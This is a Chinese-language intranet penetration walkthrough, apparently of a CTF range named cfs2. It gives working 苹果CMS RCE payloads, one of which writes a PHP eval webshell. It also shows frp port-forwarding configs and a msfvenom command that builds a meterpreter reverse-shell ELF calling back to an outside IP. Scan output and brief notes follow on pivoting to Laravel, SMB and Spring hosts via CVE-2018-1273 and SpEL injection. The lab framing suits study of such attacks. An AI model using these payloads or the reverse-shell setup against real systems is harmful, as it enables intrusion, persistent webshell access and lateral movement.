linux内网-cfs2
苹果cms:
有个rce的洞:
getshell payload(a):
index.php?m=vod-search&wd={if-A:assert($_POST[a])}{endif-A}
fput写马,test.php 密码test:
index.php?m=vod-search&wd={if-A:print(fputs%28fopen%28base64_decode%28dGVzdC5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW3Rlc3RdKTsgPz4%29%29)}{endif-A}
上线msf,因为我的msf没部署在公网服务器上是部署在本地的mac上的,所以先用frp映射几个端口,frpc.ini:
[msf]
type = tcp
local_ip = 127.0.0.1
local_port = 4444
remote_port = 6000
[msf2]
type = tcp
local_ip = 127.0.0.1
local_port = 5555
remote_port = 8000
[msf3]
type = tcp
local_ip = 127.0.0.1
local_port = 6666
remote_port = 9000
[msf4]
type = tcp
local_ip = 127.0.0.1
local_port = 7777
remote_port = 9999
frps.ini:
[common]
bind_addr = 0.0.0.0
bind_port = 7000
msf生成木马:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=121.41.55.60 LPORT=8000 SessionCommunicationTimeout=0 -f elf > w1.elf

开下监听,shell回来了:
加路由,看下内网,这台主机有两个内网网段:

收集到的信息:
172.18.16.1:9000 open
172.18.16.1:22 open
172.18.16.1:80 open
172.18.16.1:89 open
[*] WebTitle:http://172.18.16.1 code:200 len:17 title:Welcome to nginx!
[*] WebTitle:http://172.18.16.1:89 code:200 len:9 title:苹果CMS
172.18.25.39:8000 open
172.18.25.85:3306 open
172.18.25.85:80 open
[*] WebTitle:http://172.18.25.85 code:200 len:9 title:苹果CMS
[*] WebTitle:http://172.18.25.39:8000 code:200 len:7 title:Laravel
[+] InfoScan:http://172.18.25.39:8000 [Laravel]
10.10.6.72:3306 open
10.10.6.82:445 open
10.10.6.82:139 open
10.10.6.72:80 open
10.10.6.52:8080 open
10.10.6.71:9090 open
[*] 10.10.6.82 (Windows 6.1)
[*] WebTitle:http://10.10.6.71:9090 code:404 len:0 title:None
[+] InfoScan:http://10.10.6.71:9090 [SprintBoot]
[*] WebTitle:http://10.10.6.72 code:200 len:9 title:苹果CMS
[*] WebTitle:http://10.10.6.52:8080 code:404 len:0 title:None
[+] InfoScan:http://10.10.6.52:8080 [SprintBoot]

开sock:
先看下172的laravel:

proxifier全局代理打下laravel:


哥斯拉连接,要3.0版本以下的,因为脚本里写进去的就是3.0以下的payload:
看下10那个网段再,10.10.6.82 开了smb服务。4.6.3:

有现成的exp:


成功拿下:
sprintboot:http://10.10.6.52:9090 ,Spring Data Commons 远程命令执行漏洞(CVE-2018-1273)。
另外的sprintboot,SpEL 表达式注入漏洞:


shell过来了:
